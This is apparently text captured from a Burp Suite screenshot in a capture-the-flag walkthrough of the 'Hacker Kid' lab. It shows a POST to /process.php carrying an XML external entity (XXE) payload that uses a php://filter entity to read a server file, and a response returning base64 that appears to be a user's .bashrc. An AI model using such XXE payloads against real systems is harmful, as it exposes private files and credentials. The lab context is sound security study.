 Request
Pretty Raw \n Actions
1 POST /process.php HTTP/1.1
2 Host: hackerkid.blackhat.local
3 Content-Length: 231
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 1
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://hackerkid.blackhat.local
8 Referer: http://hackerkid.blackhat.local/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE ANY [<!ENTITY xxe SYSTEM "php://filter/r
15 <root>
<name>
1
</name>
<tel>
2
</tel>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 04 Jun 2022 13:48:17 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 5168
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, IyB+Ly5iYXNocmM6IGV4ZWN1dGVkIGJ5IGJhc2goMSkgZm9yIG5vb
gojIGFwcGVuZCB0byB0aGUgaGlzdG9yeSBmaWxlLCBkb24ndCBvdmVyd3Jpd
GNoIGFsbCBmaWxlcyBhbmQgemVybyBvciBtb3JlIGRpcmVjdG9yaWVzIGFuZ
GNhdCAvZXRjL2RlYmlhbl9jaHJvb3QpCmZpCgojIHNldCBhIGZhbmN5IHByb
2VfY29sb3JfcHJvbXB0PXllcwoKaWYgWyAtbiAiJGZvcmNlX2NvbG9yX3Byb
m9tcHQiID0geWVzIF07IHRoZW4KICAgIFBTMT0nJHtkZWJpYW5fY2hyb290O
1xhXF0kUFMxIgogICAgOzsKKikKICAgIDs7CmVzYWMKCiMgZW5hYmxlIGNvb
S1jb2xvcj1hdXRvJwogICAgYWxpYXMgZWdyZXA9J2VncmVwIC0tY29sb3I9Y
3cgLWkgIiQoWyAkPyA9IDAgXSAmJiBlY2hvIHRlcm1pbmFsIHx8IGVjaG8gZ
C4gfi8uYmFzaF9hbGlhc2VzCmZpCgojIGVuYWJsZSBwcm9ncmFtbWFibGUgY
GMvYmFzaF9jb21wbGV0aW9uCiAgZmkKZmkKCiNTZXR0aW5nIFBhc3N3b3JkI